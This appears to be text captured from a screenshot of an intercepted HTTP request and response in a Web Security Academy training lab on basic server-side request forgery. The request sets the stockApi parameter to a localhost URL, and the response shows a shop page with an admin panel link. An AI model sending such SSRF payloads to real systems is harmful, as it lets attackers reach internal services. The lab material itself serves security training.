 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8c00f40410dfe980d29434007200c6.web-security-academy.net
3 Cookie: session=8PvmWhOrjK7DoyjJsZVeG9vhKiWyWmVl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2flocalhost
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home Admin panel My account
WE LIKE TO
SHOP